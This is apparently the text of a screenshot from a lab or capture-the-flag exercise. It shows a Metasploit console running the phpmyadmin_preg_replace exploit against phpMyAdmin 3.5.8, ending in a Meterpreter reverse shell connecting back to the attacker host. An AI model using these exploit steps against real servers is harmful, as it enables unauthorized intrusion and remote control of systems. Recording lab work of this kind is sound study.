 msf6 exploit(multi/http/phpmyadmin_preg_replace) > set LHOST 10.0.3.6
LHOST => 10.0.3.6
msf6 exploit(multi/http/phpmyadmin_preg_replace) > run
[*] Started reverse TCP handler on 10.0.3.6:4444
[*] phpMyAdmin version: 3.5.8
[*] The target appears to be vulnerable.
[*] Grabbing CSRF token...
[+] Retrieved token
[*] Authenticating...
[+] Authentication successful
[*] Sending stage (40004 bytes) to 10.0.3.7
[*] Meterpreter session 1 opened (10.0.3.6:4444 -> 10.0.3.7:55309) at 2025-07-22 04:39:55 -
0400
meterpreter >